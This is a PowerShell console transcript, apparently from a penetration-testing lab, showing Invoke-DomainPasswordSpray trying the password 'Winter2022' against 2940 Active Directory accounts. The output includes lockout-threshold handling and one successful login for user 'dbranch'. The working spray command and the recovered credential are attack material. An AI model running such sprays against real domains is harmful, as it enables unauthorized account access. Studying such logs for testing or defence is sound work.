 PS C:\Tools> Invoke-DomainPasswordSpray -Password Winter2022 -OutFile spray_success1 -ErrorAction SilentlyContinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2940 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 2940 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2022 against 2940 users. Current time is 8:15 AM
[*] Writing successes to spray_success1
[*] SUCCESS! User:dbranch Password:Winter2022
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to spray_success1